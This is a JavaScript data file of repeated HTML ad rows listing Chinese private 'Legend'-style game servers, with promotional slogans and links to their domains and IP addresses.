adlistData[1353] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月27日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'>1月27日/★通宵固顶★</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='blue'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>1月27日/★通宵固顶★</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月27日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月27日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月27日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'>1月27日/★通宵固顶★</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='blue'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０霸气复古▇▇</a></td><td>▇▇全新升级火爆来袭▇▇</td><td class='r'>1月27日/★通宵固顶★</td><td>▇▇巡航挂机▇▇</td><td>▇▇▇▇▇▇▇▇▇▇送▇绿毒▇运9▇自拾取▇回收▇挂机▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇５０全满▇▇</td><td><a href='https://p9d7zhgrbcsgba4.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月27日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1408] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1409] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月27日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1410] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月27日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1411] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月27日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1412] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1413] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>【福利】╋野外ＢＯＳＳ〓必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
